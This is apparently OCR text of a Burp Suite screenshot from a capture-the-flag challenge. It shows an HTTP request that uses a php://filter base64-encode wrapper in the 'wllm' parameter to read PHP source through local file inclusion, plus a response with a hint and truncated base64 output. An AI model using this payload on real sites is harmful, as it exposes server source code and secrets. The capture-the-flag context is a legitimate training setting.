 Request
Pretty Raw Hex
\n
1 GET /index.php?wllm=php://filter/convert.base64-encode/resource=test2222222222222.php
HTTP/1.1
2 Host: node7.anna.nssctf.cn:22900
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
Response
Pretty Raw Hex Render
\n
hint is hear Can you find out the hint.php?
PD9waHANCmluaV9zZXQoIm1heF9leGVjdXRpb25fdGltZSIsICIxODAiKTsNCnNob3dfc291cmNlKF9fRklMRV9fK